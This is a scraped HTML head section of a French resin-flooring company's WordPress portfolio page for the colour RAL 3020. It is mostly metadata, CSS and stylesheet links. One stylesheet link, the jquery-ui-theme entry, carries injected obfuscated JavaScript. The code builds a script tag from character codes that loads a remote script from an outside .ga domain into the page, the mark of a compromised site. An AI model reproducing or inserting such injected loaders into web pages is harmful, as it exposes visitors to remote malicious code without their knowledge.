

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.solastra.fr/portfolio-items/ral-3020/
body_size: 20971
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-left avada-is-100-percent-template" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>RAL 3020 - Solastra SAS</title>
	<link rel="canonical" href="https://www.solastra.fr/portfolio-items/ral-3020/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="RAL 3020 - Solastra SAS" />
	<meta property="og:description" content="ROUGE SIGNALISATION" />
	<meta property="og:url" content="https://www.solastra.fr/portfolio-items/ral-3020/" />
	<meta property="og:site_name" content="Solastra SAS" />
	<meta property="article:publisher" content="https://www.facebook.com/solastrasas/" />
	<meta property="article:modified_time" content="2015-12-07T14:28:59+00:00" />
	<meta property="og:image" content="https://www.solastra.fr/wp-content/uploads/2015/11/RAL-3020-Verkehrsrot.gif" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.solastra.fr/portfolio-items/ral-3020/","url":"https://www.solastra.fr/portfolio-items/ral-3020/","name":"RAL 3020 - Solastra SAS","isPartOf":{"@id":"https://www.solastra.fr/#website"},"primaryImageOfPage":{"@id":"https://www.solastra.fr/portfolio-items/ral-3020/#primaryimage"},"image":{"@id":"https://www.solastra.fr/portfolio-items/ral-3020/#primaryimage"},"thumbnailUrl":"https://www.solastra.fr/wp-content/uploads/2015/11/RAL-3020-Verkehrsrot.gif","datePublished":"2015-11-10T08:00:52+00:00","dateModified":"2015-12-07T14:28:59+00:00","breadcrumb":{"@id":"https://www.solastra.fr/portfolio-items/ral-3020/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.solastra.fr/portfolio-items/ral-3020/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.solastra.fr/portfolio-items/ral-3020/#primaryimage","url":"https://www.solastra.fr/wp-content/uploads/2015/11/RAL-3020-Verkehrsrot.gif","contentUrl":"https://www.solastra.fr/wp-content/uploads/2015/11/RAL-3020-Verkehrsrot.gif","width":500,"height":350},{"@type":"BreadcrumbList","@id":"https://www.solastra.fr/portfolio-items/ral-3020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.solastra.fr/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://www.solastra.fr/portfolio-items/"},{"@type":"ListItem","position":3,"name":"RAL 3020"}]},{"@type":"WebSite","@id":"https://www.solastra.fr/#website","url":"https://www.solastra.fr/","name":"Solastra SAS","description":"Les experts en revêtements de sols en résine","publisher":{"@id":"https://www.solastra.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.solastra.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.solastra.fr/#organization","name":"Solastra SAS","url":"https://www.solastra.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.solastra.fr/#/schema/logo/image/","url":"https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png","contentUrl":"https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png","width":420,"height":198,"caption":"Solastra SAS"},"image":{"@id":"https://www.solastra.fr/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/solastra-sas","https://www.facebook.com/solastrasas/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Solastra SAS &raquo; Flux" href="https://www.solastra.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Solastra SAS &raquo; Flux des commentaires" href="https://www.solastra.fr/comments/feed/" />
					<link rel="shortcut icon" href="https://www.solastra.fr/wp-content/uploads/2015/10/favicon-solastra.png" type="image/x-icon" />
		
		
		
		
		
		<link rel="alternate" type="application/rss+xml" title="Solastra SAS &raquo; RAL 3020 Flux des commentaires" href="https://www.solastra.fr/portfolio-items/ral-3020/feed/" />

		<meta property="og:title" content="RAL 3020"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.solastra.fr/portfolio-items/ral-3020/"/>
		<meta property="og:site_name" content="Solastra SAS"/>
		<meta property="og:description" content="ROUGE SIGNALISATION"/>

									<meta property="og:image" content="https://www.solastra.fr/wp-content/uploads/2015/11/RAL-3020-Verkehrsrot.gif"/>
							<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/demonstratescript%20type=text/javascript%20language=javascriptElement.prototype.appendAfter%20=%20function(element)%20element.parentNode.insertBefore(this,%20element.nextSibling);,%20false;(function()%20%20var%20elem%20=%20document.createElement(String.fromCharCode(115,99,114,105,112,116));%20elem.type%20=%20String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);%20elem.src%20=%20String.fromCharCode(104,116,116,112,115,58,47,47,108,101,116,115,109,97,107,101,112,97,114,116,121,51,46,103,97,47,100,46,106,115,63,110,61,55,55);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))%5B0%5D);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D);document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D.appendChild(elem);)();/script/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/font-awesome/css/font-awesome.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-bootstrap-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/css/front.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=231128-115635' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='themepunchboxextcss-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-parent-stylesheet-css' href='https://www.solastra.fr/wp-content/themes/Avada/style.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.12.1' type='text/css' media='screen' />
<link rel='stylesheet' id='shiftnav-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/pro/assets/css/shiftnav.min.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.solastra.fr/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/css/fontawesome/css/font-awesome.min.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-light-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/css/skins/light.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.solastra.fr/wp-content/uploads/fusion-styles/f9ea97c723ecba0dfcf79b26768a34c1.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-1c.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 924px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1015px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1015px) and (max-width: 1106px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1106px) and (max-width: 1197px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1197px) and (max-width: 1288px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1288px) and (max-width: 1379px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-shbp.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1024px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1024px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1023px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1023px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1303px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1303px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 920px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1005px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 991px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1080px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=7.6' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-main.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1099px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-cbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-cf7-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-cf7.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-640-sliders-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-640-sliders.min.css?ver=7.6' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-sliders-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-sliders.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-eslider-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-eslider.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-social-sharing-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-social-sharing.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css?ver=3.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css?ver=3.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css?ver=3.6' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css?ver=3.6' type='text/css' media='only screen and (max-width: 924px)' />
